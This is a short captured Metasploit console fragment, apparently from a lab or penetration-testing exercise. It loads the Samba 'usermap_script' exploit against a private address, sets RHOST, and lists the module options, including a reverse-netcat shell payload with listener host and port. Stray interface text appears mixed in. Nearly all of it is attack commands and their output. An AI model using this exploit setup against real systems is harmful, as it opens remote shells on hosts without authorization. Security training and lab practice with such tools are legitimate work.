 msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.60.3
RHOST => 192.168.60.3
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
Sistema de ...
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Carpeta pe...
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.